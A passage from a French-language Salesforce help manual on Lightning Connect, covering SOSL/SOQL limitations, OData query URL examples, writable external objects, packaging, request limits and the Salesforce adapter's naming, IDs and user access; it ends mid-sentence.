http://services.example.org/my.svc/Shippers? \$select=CompanyName,Phone,ShipperID&\$inlinecount=allpages& **\$filter=substringof('Acme',CompanyName)+eq+true+ or+substringof('Acme',Phone)+eq+true**&\$top=26

Nous recommandons de mettre en oeuvre une option de requête personnalisée « recherche de texte libre » dans le producteur OData. Spécifiez le nom de ce paramètre de chaîne de recherche dans le champ Option de requête personnalisée pour la recherche Salesforce de la source de données externe. Dans l'exemple suivant, le paramètre de requête personnalisé s'intitule doSearch et la chaîne de requête de recherche est *Acme*.

```
http://services.example.org/my.svc/Shippers?
$select=CompanyName, Phone, ShipperID&
$inlinecount=allpages&doSearch=Acme&$top=26
```
Pour en savoir plus sur les conventions URI OData, visitez le site [www.odata.org](http://www.odata.org).

Consultez également les considérations qui s'appliquent à tous les adaptateurs Lightning Connect.

#### CONSULTER ÉGALEMENT :

[Adaptateur OData 2.0 ou 4.0 pour Lightning Connect](#page-5132-0)

[Considérations relatives à SOSL pour Lightning Connect : tous les adaptateurs](#page-5113-0)

[Référence SOQL et SOSL Force.com](https://developer.salesforce.com/docs/atlas.en-us.soql_sosl.meta/soql_sosl/sforce_api_calls_sosl.htm)

[Options des chaînes de requête OData](#page-5149-0)

[Définition d'une source de données externe pour Lightning Connect : adaptateur OData 2.0 ou 4.0](#page-5137-0)

#### <span id="page-5115-0"></span>**Considérations relatives à SOSL pour Lightning Connect : adaptateur OData 4.0**

Des limitations et des comportements spéciaux affectent l'accès SOSL aux données externes via l'adaptateur OData 4.0 pour Lightning Connect.

Les adaptateurs OData pour Lightning Connect ne prennent pas en charge les opérateurs logiques dans une clause FIND. Nous envoyons la chaîne de requête de recherche complète au système externe sous la forme d'une phrase unique sensible à la casse dans laquelle tous les caractères de ponctuation ASCII ont été retirés.Par exemple, FIND {MonProspect OR "John Smith"} recherche la phrase exacte « MonProspect OR John Smith ».

De plus, la chaîne de requête de recherche est utilisée par défaut en tant que valeur contains dans l'option de requête système \$filter. Dans l'exemple suivant, la chaîne de requête de recherche est *Acme*.

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Developer Edition** 

Disponible moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

http://services.example.org/v4.svc/Shippers? \$select=CompanyName,Phone,ShipperID&\$count=true& **\$filter=contains(CompanyName,'Acme') eq true or contains(Phone,'Acme') eq true**\$top=26&

Nous recommandons de configurer le producteur OData afin de prendre en charge les expressions de recherche en texte libre avec les options de requête système \$search. Activez ensuite Utiliser des expressions de recherche de texte libre dans la source de données externe. Dans l'exemple suivant, la chaîne de requête de recherche est *Acme*.

http://services.example.org/v4.svc/Shippers? \$select=CompanyName,Phone,ShipperID&\$count=true& **\$search=Acme**&\$top=26

Pour en savoir plus sur les conventions URI OData, visitez le site [www.odata.org](http://www.odata.org).

Consultez également les considérations qui s'appliquent à tous les adaptateurs Lightning Connect.

#### CONSULTER ÉGALEMENT :

[Adaptateur OData 2.0 ou 4.0 pour Lightning Connect](#page-5132-0)

[Considérations relatives à SOSL pour Lightning Connect : tous les adaptateurs](#page-5113-0)

[Référence SOQL et SOSL Force.com](https://developer.salesforce.com/docs/atlas.en-us.soql_sosl.meta/soql_sosl/sforce_api_calls_sosl.htm)

[Options des chaînes de requête OData](#page-5149-0)

[Définition d'une source de données externe pour Lightning Connect : adaptateur OData 2.0 ou 4.0](#page-5137-0)

### <span id="page-5116-0"></span>**Considérations relatives à SOSL pour Lightning Connect : adaptateur personnalisé**

Des limitations et des comportements spéciaux affectent l'accès SOSL aux données externes via des adaptateurs personnalisés pour Lightning Connect.

- **•** La fonction convertCurrency() n'est pas prise en charge dans les requêtes SOSL d'objets externes.
- **•** Les clauses WITH ne sont pas prises en charge dans les requêtes SOSL d'objets externes.

Consultez également les considérations qui s'appliquent à tous les adaptateurs Lightning Connect.

## CONSULTER ÉGALEMENT :

[Considérations relatives à SOSL pour Lightning Connect : tous les adaptateurs](#page-5113-0) [Référence SOQL et SOSL Force.com](https://developer.salesforce.com/docs/atlas.en-us.soql_sosl.meta/soql_sosl/sforce_api_calls_sosl.htm) [Adaptateur personnalisé pour Lightning Connect](#page-5153-0)

## <span id="page-5116-1"></span>Considérations relatives à SOQL pour Lightning Connect : tous les adaptateurs

Certains comportements et des limitations spécifiques affectent l'accès SOQL aux données externes.

- **•** Une requête secondaire qui implique des objets externes peut analyser jusqu'à 1000 lignes de données.
- **•** Chaque requête SOQL peut avoir jusqu'à 4 liaisons avec l'ensemble des objets externes et des autres types d'objet.

Chaque liaison nécessite un aller-retour distinct au système externe lors de l'exécution de la requête. Les temps de réponse peuvent être plus longs pour chaque liaison dans une requête.

- **•** Les objets externes ne prennent pas en charge les fonctions d'agrégation et les clauses suivantes.
	- **–** Fonction AVG()
	- **–** Fonction COUNT(*fieldName*) (cependant, COUNT() est prise en charge)
	- **–** Clause HAVING
	- **–** Clause GROUP BY
	- **–** Fonction MAX()
	- **–** Fonction MIN()
	- **–** Fonction SUM()
- **•** Les objets externes ne prennent pas non plus en charge les éléments suivants :
	- **–** Opérateur EXCLUDES
	- **–** Clause FOR VIEW
	- **–** Clause FOR REFERENCE
	- **–** Opérateur INCLUDES
	- **–** Opérateur LIKE
	- **–** La fonction toLabel()
	- **–** Clause TYPEOF
	- **–** Clause WITH

Consultez également les considérations sur chaque adaptateur Lightning Connect que vous utilisez.

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Developer Edition** 

Disponible moyennant un coût supplémentaire dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Developer Edition** 

#### [Considérations relatives à SOQL pour Lightning Connect : adaptateur OData 2.0](#page-5117-0)

Des limitations et des comportements spéciaux affectent l'accès SOQL aux données externes via l'adaptateur OData 2.0 pour Lightning Connect.

### [Considérations relatives à SOQL pour Lightning Connect : adaptateur personnalisé](#page-5117-1)

Des limitations et des comportements spéciaux affectent l'accès SOQL aux données externes via des adaptateurs personnalisés pour Lightning Connect.

### CONSULTER ÉGALEMENT :

<span id="page-5117-0"></span>[Considérations relatives à SOSL pour Lightning Connect : tous les adaptateurs](#page-5113-0)

#### **Considérations relatives à SOQL pour Lightning Connect : adaptateur OData 2.0**

Des limitations et des comportements spéciaux affectent l'accès SOQL aux données externes via l'adaptateur OData 2.0 pour Lightning Connect.

- **•** Les objets externes présente les limitations suivantes pour la clause ORDER BY.
	- **–** NULLS FIRST et NULLS LAST sont ignorées.
	- **–** Les objets externes ne prennent pas en charge la clause ORDER BY dans les requêtes de relation.
- La fonction d'agrégation COUNT () est prise en charge uniquement dans les objets externes dont la source de données externe a l'option Nombre de lignes de requête activée. Plus précisément, la réponse du système externe doit inclure le nombre total de lignes de l'ensemble de résultats.

Consultez également les considérations qui s'appliquent à tous les adaptateurs Lightning Connect.

#### CONSULTER ÉGALEMENT :

<span id="page-5117-1"></span>[Considérations relatives à SOQL pour Lightning Connect : tous les adaptateurs](#page-5116-1) [Définition d'une source de données externe pour Lightning Connect : adaptateur OData 2.0 ou 4.0](#page-5137-0) [Adaptateur OData 2.0 ou 4.0 pour Lightning Connect](#page-5132-0)

#### **Considérations relatives à SOQL pour Lightning Connect : adaptateur personnalisé**

Des limitations et des comportements spéciaux affectent l'accès SOQL aux données externes via des adaptateurs personnalisés pour Lightning Connect.

- **•** Les requêtes SOQL basées sur l'emplacement des objets externes ne sont pas prises en charge.
- **•** Si une requête SOQL d'un objet externe inclut les éléments ci-dessous, elle échoue.
	- **–** La fonction convertCurrency()
	- **–** La clause UPDATE TRACKING
	- **–** La clause UPDATE VIEWSTAT
	- **–** La clause USING SCOPE
- **•** Dans une clause ORDER BY, les éléments ci-dessous sont ignorés.
	- **–** La syntaxe NULLS FIRST
	- **–** La syntaxe NULLS LAST

**Éditions** 

Disponible avec : Salesforce Classic et Lightning **Experience** 

Disponible avec : **Developer** Edition

Disponible moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Developer Edition** 

Consultez également les considérations qui s'appliquent à tous les adaptateurs Lightning Connect.

## CONSULTER ÉGALEMENT :

[Considérations relatives à SOQL pour Lightning Connect : tous les adaptateurs](#page-5116-1) [Adaptateur personnalisé pour Lightning Connect](#page-5153-0)

<span id="page-5118-0"></span>Considérations relatives aux objets externes inscriptibles dans Lightning Connect : tous les adaptateurs

Prenez connaissance des limitations et des considérations d'utilisation de Lightning Connect pour créer, mettre à jour et supprimer des données stockées hors de votre organisation Salesforce.

- **•** Le système externe gère les conflits d'écriture. Par conséquent, nous ne pouvons pas garantir l'application de toutes les opérations d'écriture initiées depuis Salesforce.
- **•** Les opérations d'écriture initiées à partir de contextes différents peuvent se produire dans un ordre variable.
- **•** L'API ne peut pas enregistrer les modifications vers un objet externe et un objet standard ou personnalisé dans la même transaction.
- **•** Selon la méthode d'exécution par le système externe des opérations d'écriture de Salesforce, l'application des modifications apportées aux enregistrements d'objets externes peut prendre du temps. Si les modifications récentes ne sont pas affichées lorsque vous visualisez ou interrogez un enregistrement d'objet externe, réessayez ultérieurement.
- **•** Lorsqu'un utilisateur ou la plate-forme Force.com modifie un champ personnalisé dans l'enregistrement d'un objet externe, les espaces de tête et de fin sont retirés de la valeur du champ.

## **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Developer Edition** 

Disponible moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

- **•** Lorsqu'un utilisateur essaie de modifier un champ de relation de référence externe ou indirecte, aucune boîte de dialogue de référence n'est disponible pour sélectionner l'enregistrement parent.
	- **–** Pour modifier un champ de relation de référence externe, saisissez manuellement la valeur du champ standard ID externe de l'enregistrement parent.
	- **–** Pour modifier un champ de relation de référence indirecte, saisissez manuellement la valeur du champ cible de l'enregistrement parent. Le champ cible correspond au champ personnalisé doté des attributs ID externe et Unique, qui a été sélectionné lors de la création de la relation de référence indirecte. Pour déterminer les enregistrements associés, Salesforce mappe les valeurs des champs cibles à celles du champ de relation de référence indirecte dans l'objet enfant.

Consultez également les considérations sur chaque adaptateur Lightning Connect que vous utilisez.

[Objets externes accessibles en écriture qui ne sont pas disponibles avec l'adaptateur Salesforce pour Lightning Connect](#page-5119-0) Les objets externes accessibles en écriture ne sont pas pris en charge avec l'adaptateur Salesforce pour Lightning Connect. [Considérations relatives aux objets externes inscriptibles pour Lightning Connect : adaptateur OData 2.0 ou 4.0](#page-5119-1) Certains comportements spéciaux et certaines limitations affectent les objets externes inscriptibles qui sont associés à des adaptateurs OData pour Lightning Connect.

## [Considérations relatives aux objets externes inscriptibles dans Lightning Connect : adaptateurs personnalisés](#page-5120-0)

Certains comportements spéciaux et certaines limitations affectent les objets externes inscriptibles qui sont associés à des adaptateurs personnalisés pour Lightning Connect.

## CONSULTER ÉGALEMENT :

## [Lightning Connect](#page-5094-0) [Considérations relatives à Lightning Connect : tous les adaptateurs](#page-5098-0)

### <span id="page-5119-0"></span>**Objets externes accessibles en écriture qui ne sont pas disponibles avec l'adaptateur Salesforce pour Lightning Connect**

Les objets externes accessibles en écriture ne sont pas pris en charge avec l'adaptateur Salesforce pour Lightning Connect.

Vos utilisateurs ne peuvent pas créer, modifier ni supprimer des enregistrements d'objets externes via l'adaptateur Salesforce pour Lightning Connect. Vous pouvez toutefois les autoriser à se connecter à l'organisation fournisseur pour mettre à jour les enregistrements.

Consultez également les considérations qui s'appliquent à tous les adaptateurs Lightning Connect.

## CONSULTER ÉGALEMENT :

[Considérations relatives aux objets externes inscriptibles dans Lightning Connect : tous les](#page-5118-0) [adaptateurs](#page-5118-0)

<span id="page-5119-1"></span>[Adaptateur Salesforce pour Lightning Connect](#page-5123-0)

# **Considérations relatives aux objets externes inscriptibles pour Lightning Connect : adaptateur OData 2.0 ou 4.0**

Certains comportements spéciaux et certaines limitations affectent les objets externes inscriptibles

qui sont associés à des adaptateurs OData pour Lightning Connect.

- **•** Un champ personnalisé d'objet externe associé à un type OData complexe dans le système externe est toujours en lecture seule, même si l'objet externe est inscriptible.
- **•** Les objets externes inscriptibles ne sont pas disponibles pour les sources de données externes haut volume.
- Assurez-vous que le producteur OData prend en charge les verbes HTTP suivants : POST, PUT, MERGE, PATCH et DELETE.
- **•** Lorsqu'un utilisateur modifie les champs d'un enregistrement d'objet externe depuis l'interface utilisateur de Salesforce, Lightning Connect envoie une requête HTTP POST au système externe. Cette requête POST inclut tous les champs de l'objet externe, y compris ceux que l'utilisateur n'a pas modifiés.
- **•** Si un enregistrement de l'objet externe est modifié depuis l'API, seuls les champs spécifiés sont inclus dans la requête HTTP POST.

Consultez également les considérations qui s'appliquent à tous les adaptateurs Lightning Connect.

## CONSULTER ÉGALEMENT :

[Considérations relatives aux objets externes inscriptibles dans Lightning Connect : tous les adaptateurs](#page-5118-0) [Adaptateur OData 2.0 ou 4.0 pour Lightning Connect](#page-5132-0)

### **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Developer Edition** 

Disponible moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

## **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Developer** Edition

## <span id="page-5120-0"></span>**Considérations relatives aux objets externes inscriptibles dans Lightning Connect : adaptateurs personnalisés**

Certains comportements spéciaux et certaines limitations affectent les objets externes inscriptibles qui sont associés à des adaptateurs personnalisés pour Lightning Connect.

- **•** Les objets externes inscriptibles ne sont pas disponibles pour les sources de données externes haut volume.
- **•** Les modifications en file d'attente pour les données externes sont exécutées au fil du temps. Par conséquent, les enregistrements des objets externes lus successivement peuvent inclure des données différentes.

Consultez également les considérations qui s'appliquent à tous les adaptateurs Lightning Connect.

## CONSULTER ÉGALEMENT :

[Considérations relatives aux objets externes inscriptibles dans Lightning Connect : tous les](#page-5118-0) [adaptateurs](#page-5118-0)

[Adaptateur personnalisé pour Lightning Connect](#page-5153-0)

Guide du développeur Apex [: Objets externes accessibles en écriture dans Lightning Connect](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_connector_external_objects_writeable.htm)

### Considérations relatives à l'empaquetage pour Lightning Connect : tous les adaptateurs

Des limitations et des comportements spécifiques affectent l'empaquetage des sources de données externes, ainsi que de leurs objets externes et champs personnalisés dépendants.

- **•** Après l'installation d'une source de données externe à partir d'un package géré ou non géré, l'abonné doit de nouveau s'authentifier au système externe.
	- **–** Pour l'authentification par mot de passe, l'abonné doit saisir une nouvelle fois le mot de passe dans la définition de la source de données externe.
	- **–** Pour OAuth, l'abonné doit mettre à jour l'URL de rappel dans la configuration client pour le fournisseur d'authentification, puis s'authentifier de nouveau en sélectionnant Démarrer le flux d'authentification à l'enregistrement dans la source de données externe.
- **•** Les certificats ne peuvent pas être empaquetés. Si vous empaquetez une source de données externe qui spécifie un certificat, assurez-vous que l'organisation abonnée possède un certificat valide sous le même nom.
- **•** Dans des packages gérés et non gérés, les objets externes sont inclus dans le composant de l'objet personnalisé.
- **•** Si vous ajoutez une source de données externe à un package, aucun autre composant n'est automatiquement inclus dans ce package.
- **•** Si vous ajoutez un objet externe à un package, les vues de liste, les présentations de page, les champs personnalisés, le composant objet personnalisé qui définit l'objet externe, ainsi que la source de données externe, sont automatiquement inclus dans le package. Si l'objet externe a des champs de relation de référence, de référence externe ou de référence indirecte, les objets parents sont également automatiquement inclus dans le package.
- **•** Si l'accès à la source de données externe est attribuée dans un ensemble d'autorisations ou dans les paramètres d'un profil que vous ajoutez à un package, les sources de données externes activées sont automatiquement incluses dans le package.

## **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Developer Edition** 

Disponible moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

#### Disponible avec : **Developer** Edition

**•** Si un objet externe est attribué dans un ensemble d'autorisations ou dans les paramètres d'un profil que vous ajoutez à un package, les champs personnalisés, les vues de liste, les présentations de page, les champs personnalisés, le composant objet personnalisé qui définit l'objet externe, ainsi que la source de données externe, sont automatiquement inclus dans le package.

## CONSULTER ÉGALEMENT :

[Considérations relatives à Lightning Connect : tous les adaptateurs](#page-5098-0) [Lightning Connect](#page-5094-0)

### <span id="page-5121-0"></span>Considérations relatives à Salesforce1 pour Lightning Connect : tous les adaptateurs

Les utilisateurs peuvent afficher et rechercher des objets externes dans l'application Salesforce1, mais des comportements et des limitations spécifiques s'appliquent.

Lorsque les conditions ci-dessous sont remplies, les objets externes sont automatiquement inclus dans la section Récent du menu de navigation de Salesforce1, avec les Éléments de la recherche intelligente. Pour afficher ces éléments, il peut être nécessaire de toucher **Plus**. De plus, si les conditions sont remplies, les listes associées des objets externes sont affichées dans Salesforce1 lorsque les utilisateurs affichent les parents de ces objets externes.

- **•** De la même façon que les objets personnalisés, les objets externes doivent être associés à des onglets auxquels les utilisateurs ont accès, et des autorisations d'objet doivent être accordées via des profils ou des ensembles d'autorisations.
- **•** La case Volume de données élevé doit être désactivée pour les sources de données externes associées des objets externes. Cette exigence ne s'applique pas à l'adaptateur Salesforce pour Lightning Connect.

Consultez également les considérations sur chaque adaptateur Lightning Connect que vous utilisez.

#### [Considérations relatives à Salesforce1 pour Lightning Connect : adaptateur OData 2.0](#page-5122-0)

Des limitations et des comportements spéciaux affectent l'accès Salesforce1 aux données externes via l'adaptateur OData 2.0 pour Lightning Connect.

CONSULTER ÉGALEMENT :

[Considérations relatives à Lightning Connect : tous les adaptateurs](#page-5098-0) [Lightning Connect](#page-5094-0)

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Developer** Edition

### <span id="page-5122-0"></span>**Considérations relatives à Salesforce1 pour Lightning Connect : adaptateur OData 2.0**

Des limitations et des comportements spéciaux affectent l'accès Salesforce1 aux données externes via l'adaptateur OData 2.0 pour Lightning Connect.

Pour autoriser l'affichage des objets externes dans les applications ci-dessous, sélectionnez Inclure dans les recherches Salesforce dans les sources de données externes associées.

- **•** Application téléchargeable Salesforce1 pour iOS
- **•** Application navigateur mobile Salesforce1 utilisée sur les appareils iOS

Consultez également les considérations qui s'appliquent à tous les adaptateurs Lightning Connect.

## CONSULTER ÉGALEMENT :

<span id="page-5122-1"></span>[Considérations relatives à Salesforce1 pour Lightning Connect : tous les adaptateurs](#page-5121-0) [Adaptateur OData 2.0 ou 4.0 pour Lightning Connect](#page-5132-0)

Limitations générales de Lightning Connect : tous les adaptateurs

Examinez les limitations d'utilisation de Lightning Connect.

Pour chaque utilisateur, le nombre maximal d'objets externes auxquels vous pouvez accorder des autorisations d'objet est égal au nombre maximal d'objets personnalisés auxquels l'utilisateur a accès. La limitation est déterminée par la licence attribuée à l'utilisateur.



 $^1$  La limitation de 100 objets externes s'applique quel que soit le nombre de compléments Lightning Connect que vous achetez pour votre organisation.

## [Limitations générales pour Lightning Connect : adaptateur OData 2.0](#page-5123-1)

Comprendre les limitations de l'adaptateur OData 2.0 pour Lightning Connect.

## CONSULTER ÉGALEMENT :

[Considérations relatives à Lightning Connect : tous les adaptateurs](#page-5098-0) [Lightning Connect](#page-5094-0)



Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Developer Edition** 

Disponible moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Developer Edition** 

### <span id="page-5123-1"></span>**Limitations générales pour Lightning Connect : adaptateur OData 2.0**

Comprendre les limitations de l'adaptateur OData 2.0 pour Lightning Connect.

Une organisation est limitée à :

- **•** 10 000 requêtes OData par heure par édition Enterprise, Performance et Unlimited. Des limitations plus élévées sont disponibles sur demande.
- **•** 1 000 requêtes OData par heure par édition Developer.



(cette limitation ne s'applique pas aux sources de données externes avec des volumes de données importants ni aux lignes qui ont déjà été récupérées).

## CONSULTER ÉGALEMENT :

[Limitations générales de Lightning Connect : tous les adaptateurs](#page-5122-1) [Considérations relatives aux limitations en volume de requêtes pour Lightning Connect : adaptateur OData 2.0](#page-5144-0) [Adaptateur OData 2.0 ou 4.0 pour Lightning Connect](#page-5132-0)

## <span id="page-5123-0"></span>Lightning Connect: Salesforce - accès aux données d'une autre organisation Salesforce

## Adaptateur Salesforce pour Lightning Connect

Collaborez avec plus d'efficacité et améliorez les processus en connectant les données entre vos organisations Salesforce. Avec l'adaptateur Salesforce, Lightning Connect utilise des appels API REST Force.com pour accéder aux enregistrements d'autres organisations Salesforce. La configuration reste néanmoins rapide et aisée grâce à des outils par pointer-cliquer.

Vos utilisateurs et la plate-forme Force.com interagissent avec les données d'autres organisations via des objets externes. L'adaptateur Salesforce pour Lightning Connect convertit chacune de ces interactions en appel API REST Force.com.

Supposons que vous stockez votre inventaire de produits dans une organisation Salesforce. Vous souhaitez que vos succursales régionales et locales, qui ont leur propre organisation, puissent consulter les dernières informations sur votre stock. Avec l'adaptateur Lightning Connect Salesforce, ces organisations peuvent accéder aisément à vos données tout en respectant les restrictions d'accès que vous définissez.

L'adaptateur Salesforce utiliser un appel API REST Force.com dans les cas suivants :

- **•** Un utilisateur clique sur l'onglet d'un objet externe pour une vue de liste.
- **•** Un utilisateur affiche la page de détail d'enregistrement d'un objet externe.

## **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Developer Edition** 

Disponible moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

## **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Developer Edition** 

- **•** Un utilisateur affiche la page de détail d'enregistrement d'un objet parent qui affiche une liste associée des enregistrements d'objet externe enfants.
- **•** Un utilisateur effectue une recherche globale dans Salesforce ou Salesforce1.
- **•** Un objet externe est interrogé via des flux, des API, Apex, SOQL ou SOSL.
- **•** Un utilisateur crée, modifie ou supprime un enregistrement d'objet externe (ne s'applique pas à l'adaptateur Salesforce).

Pour configurer Lightning Connect avec l'adaptateur Salesforce, vous utilisez uniquement des outils par pointer-cliquer.

## [Organisations fournisseur et abonnée dans Lightning Connect : adaptateur Salesforce](#page-5124-0)

L'organisation fournisseur stocke les données auxquelles l'organisation abonnée accède.

## [Noms d'API pour des objets externes et des champs personnalisés dans Lightning Connect : adaptateurSalesforce](#page-5125-0)

Si des objets externes et des champs personnalisés sont créés dans l'organisation abonnée via une synchronisation, leur nom d'API est dérivé du nom d'API correspondant dans l'organisation fournisseur.

## [ID d'enregistrements et ID externes pour des objets externes dans Lightning Connect : adaptateur Salesforce](#page-5126-0)

Les ID d'enregistrements d'objets externes sont dérivés des ID d'enregistrements correspondants dans l'organisation fournisseur. Les valeurs ID externs dans les enregistrements d'objets externes correspondent aux ID externes dans l'organisation fournisseur.

## [Accès des utilisateurs à des données externes dans Lightning Connect : adaptateur Salesforce](#page-5126-1)

L'accès d'un utilisateur à des données externes est déterminé par les paramètres des deux organisations, abonnée et fournisseur.

## CONSULTER ÉGALEMENT :

## [Lightning Connect](#page-5094-0)

<span id="page-5124-0"></span>[Accès aux données d'une autre organisation avec l'adaptateur Salesforce pour Lightning Connect](#page-5127-0) [Considérations relatives à Lightning Connect : adaptateur Salesforce](#page-5131-0)

Organisations fournisseur et abonnée dans Lightning Connect : adaptateur Salesforce

L'organisation fournisseur stocke les données auxquelles l'organisation abonnée accède.

Vous définissez la source de données externe et les objets externes dans l'organisation abonnée. Créez les objets externes et leurs champs manuellement, ou créez-les automatiquement en synchronisant les métadonnées de l'organisation fournisseur. Lorsque les utilisateurs affichent ou recherchent ces objets externes dans l'organisation abonnée, les données sont récupérées dans l'organisation fournisseur et affichées dans l'organisation abonnée.

- **•** Une organisation peut être à la fois abonnée et fournisseur.
- **•** Une organisation abonnée peut accéder aux données de plusieurs organisations fournisseurs.
- **•** Une organisation fournisseur peut autoriser plusieurs organisations abonnées à accéder à ses données.

## CONSULTER ÉGALEMENT :

[Adaptateur Salesforce pour Lightning Connect](#page-5123-0)

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Developer Edition** 

<span id="page-5125-0"></span>Noms d'API pour des objets externes et des champs personnalisés dans Lightning Connect : adaptateurSalesforce

Si des objets externes et des champs personnalisés sont créés dans l'organisation abonnée via une synchronisation, leur nom d'API est dérivé du nom d'API correspondant dans l'organisation fournisseur.

Le nom d'API de chaque objet externe se termine par  $\alpha$ . Les champs personnalisés des objets externes utilisent le suffixe habituel \_\_c dans le nom d'API. Plus précisément, pour les objets et les champs personnalisés qui sont synchronisés avec l'adaptateur Salesforce pour Lightning Connect :

- **•** Pour un nom d'API sans suffixe dans l'organisation fournisseur, le nom d'API est réutilisé dans l'organisation abonnée, mais en appliquant le suffixe  $\frac{1}{x}$  pour un objet ou le suffixe  $\frac{1}{x}$ pour un champ.
- **•** Pour un nom d'API avec un suffixe dans l'organisation fournisseur, le nom d'API est réutilisé dans l'organisation abonnée, mais l'un des traits de soulignement (\_) du suffixe d'origine est retiré, et un nouveau suffixe x ou c est appliqué.

Exemple: Si vous synchronisez l'objet Compte de l'organisation fournisseur, l'organisation abonnée crée :

- **•** Un objet externe avec le nom d'API Account\_\_x
- Des champs personnalisés dont l'un porte le nom d'API Account x.Name c

Si vous synchronisez l'objet CustObj c de l'organisation fournisseur, l'organisation abonnée crée :

- **•** Un objet externe avec le nom d'API CustObj\_c\_\_x
- **•** Des champs personnalisés dont l'un porte le nom d'API CustObj\_c\_\_x.Name\_\_c

Si l'objet de l'organisation fournisseur a un champ personnalisé, l'organisation abonnée crée le champ personnalisé dans l'objet externe équivalent, par exemple :

- Account x.MyCustField c c
- **•** CustObj\_c\_\_x.MyOtherCustField\_c\_\_c

Si vous synchronisez l'objet externe Account\_\_x de l'organisation fournisseur, l'organisation abonnée crée :

- **•** Un objet externe avec le nom d'API Account\_x\_\_x
- Des champs personnalisés dont l'un porte le nom d'API Account x x.Name c c

## CONSULTER ÉGALEMENT :

[Adaptateur Salesforce pour Lightning Connect](#page-5123-0)

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Developer Edition** 

<span id="page-5126-0"></span>ID d'enregistrements et ID externes pour des objets externes dans Lightning Connect : adaptateur Salesforce

Les ID d'enregistrements d'objets externes sont dérivés des ID d'enregistrements correspondants dans l'organisation fournisseur. Les valeurs ID externs dans les enregistrements d'objets externes correspondent aux ID externes dans l'organisation fournisseur.

Chaque objet dans Salesforce a un ID d'objet avec un préfixe de clé dans les trois premiers caractères. Lorsqu'un objet externe est créé, un préfixe de clé unique lui est attribué.

Chaque enregistrement d'objet externe a un ID d'enregistrement qui utilise le même préfixe de clé que l'ID de l'objet externe. Les autres caractères de l'ID d'enregistrement de l'objet externe correspondent à l'ID de l'enregistrement d'origine dans l'organisation fournisseur, à l'exception de son préfixe de clé d'origine.

Chaque ID d'enregistrement provenant de l'organisation fournisseur devient une chaîne alphanumérique de 18 caractères insensible à la casse dans l'organisation abonnée.

L'ID de l'enregistrement d'origine est disponible dans l'organisation abonnée en tant que valeur du champ standard ID externe de l'enregistrement de l'objet externe.

Chaque objet externe a un champ standard ID externe. Sa valeur identifie de façon unique chaque enregistrement d'objet externe dans votre organisation. Lorsque l'objet externe est le parent d'une relation de référence externe, le champ standard ID externe est utilisé pour identifier les enregistrements enfants.

Exemple: Vous synchronisez l'objet Compte de l'organisation fournisseur, et le préfixe de clé x00 est associé à l'objet Account x de l'organisation abonnée. Un compte avec l'ID 001B0000003SVC7IAO dans l'organisation fournisseur est affiché avec l'ID x00B0000003SVC7IAO et l'ID externe 001B0000003SVC7IAO dans l'organisation abonnée.

## <span id="page-5126-1"></span>CONSULTER ÉGALEMENT :

## [Adaptateur Salesforce pour Lightning Connect](#page-5123-0)

### Accès des utilisateurs à des données externes dans Lightning Connect : adaptateur Salesforce

L'accès d'un utilisateur à des données externes est déterminé par les paramètres des deux organisations, abonnée et fournisseur.

Les identifiants utilisés pour se connecter à l'organisation fournisseur sont associés à un utilisateur dans l'organisation abonnée. Nous appelons cet utilisateur l'utilisateur connecté.

Un utilisateur de l'organisation abonnée peut accéder uniquement aux données auxquelles l'utilisateur connecté a accès dans l'organisation fournisseur. En d'autres termes, l'accès de l'utilisateur de l'organisation abonnée respecte les restrictions d'accès de l'utilisateur connecté, qui sont déterminées par les paramètres suivants dans l'organisation fournisseur :

